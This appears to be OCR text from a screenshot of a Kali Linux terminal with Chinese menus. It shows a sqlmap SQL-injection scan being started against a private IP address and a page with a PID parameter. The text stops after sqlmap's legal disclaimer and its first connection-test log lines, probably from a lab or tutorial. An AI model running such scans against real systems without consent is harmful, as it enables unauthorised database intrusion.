 应用程序 位置 终端 三 04 : 15 1 zh
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# sqlmap -u 172.16.2.100/Show.aspx?PID=32
{1.0-dev-nongit-20151217}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 04:15:24
[04:15:24] [WARNING] using '/root/.sqlmap/output' as the output directory
[04:15:24] [INFO] testing connection to the target URL